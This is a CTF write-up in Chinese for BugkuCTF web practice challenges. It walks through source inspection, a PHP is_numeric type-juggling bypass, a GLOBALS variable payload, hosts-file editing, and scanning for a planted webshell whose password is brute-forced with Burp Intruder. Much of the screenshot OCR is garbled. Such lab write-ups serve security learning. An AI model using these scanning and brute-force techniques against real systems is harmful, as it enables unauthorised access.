# BugkuCTF - 练习平台 - WEB——Writeup

# 

订阅专栏

### 1.web2

F12直接查看

|                                                                                                    | □ 査看器                                                                                                    | ☑ 控制台                                | □ 调试器                         | {}样式编辑器                        | 💹 Canvas       |             | ₽ 内存       | 三 网络       | 8 存储         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|-------------------------------|--------------------------------|----------------|-------------|------------|------------|--------------|
| +                                                                                                    |                                                                                                    |                                      |                               |                                |                |             |            |            | Q 搜索 HTML    |
| D<br <ht< td=""><td>OCTYPE html<br/>ml xmlns="<u>ht</u><br/>head≻⋘<td>PUBLIC "-//W.<br/>tp://www.w3.<br/>ad&gt;</td><th>3C//DTD XHTM<br/>org/1999/xhtm</th><th>L 1.0 Transition<br/>nl"&gt; event</th><td>nal//EN" "http</td><td>)://www.w3.</td><td>org/TR/xht</td><td>ml1/DTD/xh</td><th>tml1-transit</th></td></ht<>                                   | OCTYPE html<br>ml xmlns=" <u>ht</u><br>head≻⋘ <td>PUBLIC "-//W.<br/>tp://www.w3.<br/>ad&gt;</td> <th>3C//DTD XHTM<br/>org/1999/xhtm</th> <th>L 1.0 Transition<br/>nl"&gt; event</th> <td>nal//EN" "http</td> <td>)://www.w3.</td> <td>org/TR/xht</td> <td>ml1/DTD/xh</td> <th>tml1-transit</th> | PUBLIC "-//W.<br>tp://www.w3.<br>ad> | 3C//DTD XHTM<br>org/1999/xhtm | L 1.0 Transition<br>nl"> event | nal//EN" "http | )://www.w3. | org/TR/xht | ml1/DTD/xh | tml1-transit |
| - ▼ <                                                                                                    | body id="bod                                                                                                    | y" onload="i                         | nit()">                       |                                |                |             |            |            |              |
| <td><!--flag KEV<br--><script type<br=""><script type<br><div>!!</di<br>/body><br>tml></td><td>/{''javas<br>e="text/javas<br>e="text/javas<br>v></td><th>script" src="<br>script" src="<br>script"></s</th><th>><br>js/ThreeCanvas.<br>js/Snow.js"></s<br>script></th><td><u>js</u>"></script><br/>cript&gt;</td> <td></td> <td></td> <td></td> <th></th> | flag KEV<br <script type<br=""><script type<br><div>!!</di<br>/body><br>tml></td><td>/{''javas<br>e="text/javas<br>e="text/javas<br>v></td><th>script" src="<br>script" src="<br>script"></s</th><th>><br>js/ThreeCanvas.<br>js/Snow.js"></s<br>script></th><td><u>js</u>"></script><br>cript>  |                                      |                               |                                |                |             |            |            |              |
| htm                                                                                                    | I > body#bod                                                                                                    | у                                    |                               |                                |                |             |            |            |              |

2.计算器



发现可输入字符的最大长度为1,可以根据情况改长

| <b>57+68=?</b> 125 验证 | 来源: <u>BugKu-ctf</u>                        |
|-----------------------|---------------------------------------------|
|                       | flag{ <b>firsting/in the</b> }}             |
|                       | 确定<br>https://blog.csdninet/weixin_43921596 |

3.web基础\$\_GET

4.web基础\$\_POST

\$what=\$\_POST['what'];
echo \$what;
if(\$what=='flag')
echo 'flag{\*\*\*\*}';

POST传参,可以在火狐的HackBar下实现

\$what=\$\_POST['what']; echo \$what; if(\$what=='flag') echo 'flag{\*\*\*\*}'; flagflag{bg{bg}}



# 5.矛盾

```
$num=$_GET['num'];
if(!is_numeric($num))
{
    echo $num;
if($num==1)
    echo 'flag{********}';
}
```

is\_numeric() 函数是检测变量是否为数字或数字字符串, !is\_numeric(\$num) 的意思是num变量不能是纯数字, 但是num=1才 打印flag, 所以在num=1后加一个不是数字的符号, 强制类型转换只转换为1



### 6.web3

右键查看源代码,发现一段HTML编码

```
alert("flag就在这里");
alert("来找找吧");
alert("来找找吧");
alert("来找找吧");
<!--&#75;&#69;&#89;&#123;&#74;&#50;&#115;&#97;&#52;&#50;&#97;&#104;&#74;&#75;&#45;&#72;&#83;&#49;&#49;&#73;&#73;&#73;&#125;-->
</script>
</head>
</head>
</head>
```

解码即可



### 7.域名解析

# 域名解析 50

听说把 flag.baidu.com 解析到123.206.87.240 就能拿到flag

#### https://blog.csdn.net/weixin\_43921596

那就照着做: 打开 C:\Windows\System32\drivers\etc,编辑hosts,在最后加上 123.206.87.240 flag.baidu.com 保存

| 📔 C:\\ | Windows\System32\drivers\etc\hosts - Notepad++                                                                                          | -       |          | ×        |
|--------|----------------------------------------------------------------------------------------------------|---------|----------|----------|
| 文件(F)  | 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗囗(W) ?                                                                      |         |          | Х        |
| 🕞 🚽    | 🗄 🖻 🕞 🎧 🎒 🖌 🛍 🖺 🗩 C 🛛 🖀 🍢 🔍 🔍 🖫 🖓 💷 1 🔚 🐺 🔊 🔍 💌 🗩 🔛 🖄                                                                                   | BC      |          |          |
| 님 hos  | ts🛛                                                                                                    |         |          |          |
| 1      | # Copyright (c) 1993-2009 Microsoft Corp.                                                                                               |         |          |          |
| 2      |                                                                                                    |         |          |          |
| 3      | # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.                                                                     |         |          |          |
| 5      | #<br># This file contains the mannings of IP addresses to host names Each                                                               |         |          |          |
| 6      | # entry should be kept on an individual line. The IP address should                                                                     |         |          |          |
| 7      | # be placed in the first column followed by the corresponding host name.                                                                |         |          |          |
| 8      | # The IP address and the host name should be separated by at least one                                                                  |         |          |          |
| 9      | # space.                                                                                                    |         |          |          |
| 10     | #                                                                                                    |         |          |          |
| 12     | # Additionally, comments (such as these) may be inserted on individual<br># lines or following the machine name denoted by a '#' symbol |         |          |          |
| 13     | # Thes of following the mathine name denoted by a # Symbol.                                                                             |         |          |          |
| 14     | # For example:                                                                                                    |         |          |          |
| 15     | #                                                                                                    |         |          |          |
| 16     | # 102.54.94.97 rhino.acme.com # source server                                                                                           |         |          |          |
| 17     | # 38.25.63.10 x.acme.com                                                                                                    |         |          |          |
| 18     | # localhost name resolution is handled within DNS itself                                                                                |         |          |          |
| 20     | # 127.0.0.1 localhost                                                                                                    |         |          |          |
| 21     | # ::1 localhost                                                                                                    |         |          |          |
| 22     |                                                                                                    |         |          |          |
| 23     | 192.168.0.101 windows10.microdone.cn                                                                                                    |         |          |          |
| 24     | 123.206.87.240 flag.baidu.com                                                                                                    |         |          |          |
|        |                                                                                                    |         |          |          |
| Normal | text file         length: 893         lines: 24         Ln: 24         Col: 30         Sel: 0   0         Windows (CR LF)         UTE-  | 8net/we | aixin_43 | INS date |

然后访问 flag.baidu.com

← → C △ ∽ ☆ ③ 不安全 | flag.baidu.com
 ◆ SDUTSec <sup>™</sup> BugkuCTF - 练习平台 ◆ 南京邮电大学网络攻防

KEY{

8.你必须让他停下

Surp Suite Professional v1.7.26 - Temporary Project - licensed to Larry\_Lau - Unlimited by mxcx@fosec.vn  $\times$ Burp Intruder Repeater Window Help Sequencer Project options Target Proxy Spider Scanner Intruder Repeater Decoder Comparer Extender User options Alerts 1 × 2 × 3 < 🔻 Target: http://123.206.87.240:8002 Go Cancel  $> | \mathbf{v} |$ Request Response Raw HTML Render Raw Headers Hex Headers Hex Connection: close GET /web12/ HTTP/1.1 Host: 123.206.87.240:8002 Content-Length: 630 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0 □<html> Accept: <head> text/html,application/xhtml+xml,application/xml;q=0.9,i <meta charset="utf-8"> mage/webp,\*/\*;q=0.8 <meta name="viewport" content="width=device-width, Accept-Language: initial-scale=1.0"> zh-CN, zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q <meta name="description" content=""> =0.2 <meta name="author" content=""> <title>Dummy game</title> Connection: close Upgrade-Insecure-Requests: 1 </head> Cache-Control: max-age=0 <script language="JavaScript"> function myrefresh() { window.location.reload(); } setTimeout('myrefresh()',500); </script> <body> <center><strong>I want to play Dummy game with others£;But I can't stop!</strong></center> <center>Stop at panda ! u will get flag</center> <center><div><img src="10.jpg"/></div></center><br><a</pre> ></body> </html>۷ V > 0 matches 0 matches ? < + Type a search term ? < + > Type a search term https://blog.csdn.net/W 766 bytes [ 17 millis Done

9.变量1

## flag In the variable ! <?php

给变量传一个全局数组变量,构造payload args=GLOBALS



# 10.web5

#### 右键查看源代码







11.头等舱

### bp抓包,发送,在响应头中可以看到

| 5 Burp Suite Profes                                                                                                    | sional v1. | 7.26 - Te          | mporary l | Project - lic | ensed to | Larry_Lau                                                                                                    | - Unlimite                                                                                                    | ed by mxcx@fc                                           | osec.vn —          |            | $\times$        |
|----------------------------------------------------------------------------------------------------|------------|--------------------|-----------|---------------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|--------------------|------------|-----------------|
| Burp Intruder Repeater                                                                                                    | Window He  | lp                 |           |               |          |                                                                                                    |                                                                                                    |                                                         |                    |            |                 |
| Target Proxy Spider                                                                                                    | Scanner    | Intruder           | Repeater  | Sequencer     | Decoder  | Comparer                                                                                                    | Extender                                                                                                    | Project options                                         | User options       | Alerts     |                 |
| 1 ×                                                                                                    |            |                    |           |               |          |                                                                                                    |                                                                                                    |                                                         |                    |            |                 |
| Go Cancel                                                                                                    | <   •      | $>   \mathbf{v}  $ |           |               |          |                                                                                                    |                                                                                                    | Target:                                                 | http://123.206.8   | 37.240:900 | 9 🖉 ?           |
| Request                                                                                                    |            |                    |           |               |          |                                                                                                    | Respons                                                                                                    | e                                                       |                    |            |                 |
| Raw Headers Hex                                                                                                    |            |                    |           |               |          |                                                                                                    | Raw He                                                                                                    | eaders Hex H                                            | TML Render         |            |                 |
| Raw       Headers       Hex         GET /hd.php HTTP/1.1       Host: 123.206.87.240:9009       User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)         Gecko/20100101 Firefox/65.0       Accept:       text/html,application/xhtml+xml,application/xml;q=0.9,image/webp         ,*/*;q=0.8       Accept-Language:       zh-CN, zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2         Connection:       close       Upgrade-Insecure-Requests: 1         Cache-Control:       max-age=0 |            |                    |           |               | qc       | HTTP/1.1<br>Server: r<br>Date: Fri<br>Content-7<br>Connectio<br>flag(<br>Content-1<br><html><br/><meta htt<br=""/>content='<br/></html> | 200 OK<br>nginx<br>1, 15 Feb 2019<br>Type: text/htm<br>on: close<br>.ength: 139<br>.p-equiv="Cont<br>text/html; cl<br>> | 9 09:17:54 0<br>ml<br>.):<br>tent-Type"<br>harset=UTF-8 | SMT<br>3" /><br>>> |            |                 |
| ? < + >                                                                                                    | Type a sea | arch term          |           |               | 0 m      | natches                                                                                                    | ? <                                                                                                    | + > 7                                                   | ype a search te    | rm         | 0 matches       |
| Done                                                                                                    |            |                    |           |               |          |                                                                                                    |                                                                                                    | https://b                                               | log.csdn.net/      | 303 by     | tes į 31 millis |

# 12.网站被黑

没思路,御剑扫描一下

| 🥚 《想:          | 象初恋》 御剑后台扫描工具 珍藏版 By: 御剑孤独 QQ:343034656                                                                                                    |                                          |        | -                                     | $\times$ |
|----------------|----------------------------------------------------------------------------------------------------|------------------------------------------|--------|---------------------------------------|----------|
| 域名<br>线程<br>超时 | : http://123.206.87.240:8002/webshell/<br>: 20   \( \Lambda CPU核心 * 5最佳) // DIR: 1153<br>// ASP: 1854<br>: 3 \( \Uterline U BH的页面被丢弃) // MDB: 419 | ✓ ASPX: 822<br>✓ PHP: 1066<br>✓ JSP: 631 | 开始扫描   | 停止扫描<br>✓ 探测200<br>□ 探测403<br>□ 探测3XX |          |
| 扫描信            | 息:扫描完成                                                                                                    |                                          | 扫描线程:0 | 扫描速度: 0/秒                             |          |
| ID             | 地址                                                                                                    |                                          |        | HTTP响 <u>应</u>                        |          |
| 1              | http://123.206.87.240:8002/webshell/index.php                                                                                                    |                                          |        | 200                                   |          |
| 2              | http://123.206.87.240:8002/webshell/shell.php                                                                                                    |                                          |        | <b>200</b><br>et/weixin_439215        | 596      |

扫描出一个shell.php,访问

| WebShell                                               |
|--------------------------------------------------------|
| PASS:                                                  |
| 登录                                                     |
| *不是自己的马不要乱骑!*<br>https://blog.csdn.net/weixin_43921596 |

发现有密码,这里要用到bp中自带的暴力破解插件

# Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry\_Lau - Unlimited by r

| Burp Intruder Repeater Window Help                                                                                                    |                 |          |          |           |              |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------|----------|----------|-----------|--------------|--|--|--|--|
| Target Proxy Spider Scanner Intruder Repeater                                                                                                    | Sequencer De    | coder    | Comparer | Extender  | Projec       |  |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                                                    |                 |          |          |           |              |  |  |  |  |
| Request to http://123.206.87.240:8002                                                                                                    |                 |          |          |           |              |  |  |  |  |
| Forward Drop Intercept is on                                                                                                    | Action          |          |          |           |              |  |  |  |  |
| Raw Params Headers Hex                                                                                                    | Send to Spider  |          |          |           |              |  |  |  |  |
| OST /webshell/shell.php HTTP/1.1                                                                                                    | Do an active so | an       |          |           |              |  |  |  |  |
| ost: 123.206.87.240:8002                                                                                                    | Send to Intrude | r 🔶      | Ctrl+l   |           |              |  |  |  |  |
| <pre>ser-Agent: Mozilla/5.0 (Windows NT 10.0; Windows NT 10.0; Windows NT</pre> | Send to Repeat  | ter      | Ctrl+    | R (*;q=0. | reiox/<br>.8 |  |  |  |  |
| ccept-Language: zh-CN, zh;q=0.8, zh-TW;q=0.7,                                                                                                    | Send to Seque   | ncer     |          | . 2       |              |  |  |  |  |
| ontent-Type: application/x-www-form-urlence                                                                                                    | Send to Compa   | irer     |          |           |              |  |  |  |  |
| ontent-Length: 8                                                                                                    | Send to Decod   | er       |          |           |              |  |  |  |  |
| pgrade-Insecure-Requests: 1                                                                                                    | Request in brow | vser     |          | •         |              |  |  |  |  |
| ass=123                                                                                                    | Engagement to   | kin 4392 | 43921596 |           |              |  |  |  |  |
|                                                                                                    | Change reques   |          |          |           |              |  |  |  |  |
|                                                                                                    |                 |          |          |           |              |  |  |  |  |

| Fuzzing - quick |  |
|-----------------|--|
| Fuzzing - full  |  |
| Usernames       |  |
| Passwords       |  |
| Short words     |  |
| a-z             |  |
| A-Z             |  |
| Add from list   |  |

https://blog.csdn.net/weixin\_43921598

## 开始破解,先点击Length按钮,进行升序排序,当出现长度不同的字符时可以第一眼看到

| 🗲 Intru     | ıder attack 1             |            |       |         |        |         | - | _ |  | $\times$ |  |
|-------------|---------------------------|------------|-------|---------|--------|---------|---|---|--|----------|--|
| Attack S    | ave Columns               |            |       |         |        |         |   |   |  |          |  |
| Results     | Target Positions Payloa   | ds Options | 5     |         |        |         |   |   |  |          |  |
| Filter: Sho | Filter: Showing all items |            |       |         |        |         |   |   |  |          |  |
| Request     | Payload                   | Status     | Error | Timeout | Length | Comment |   |   |  |          |  |
| 1944        | hack                      | 200        |       |         | 1110   |         |   |   |  |          |  |
| 0           |                           | 200        |       |         | 1125   |         |   |   |  |          |  |
| 1           | !@#\$%                    | 200        |       |         | 1125   |         |   |   |  |          |  |
| 2           | !@#\$%^                   | 200        |       |         | 1125   |         |   |   |  |          |  |
| 3           | !@#\$%^&                  | 200        |       |         | 1125   |         |   |   |  |          |  |
| 4           | !@#\$%^&*                 | 200        |       |         | 1125   |         |   |   |  |          |  |
| 5           | !root                     | 200        |       |         | 1125   |         |   |   |  |          |  |
| 6           | \$SRV                     | 200        |       |         | 1125   |         |   |   |  |          |  |
| 7           | \$secure\$                | 200        |       |         | 1125   |         |   |   |  |          |  |
